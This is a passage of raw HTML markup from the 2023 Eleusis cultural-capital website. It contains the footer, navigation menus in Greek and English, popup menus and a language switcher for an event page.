<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-49-symposio-4/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-49-symposio-4/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
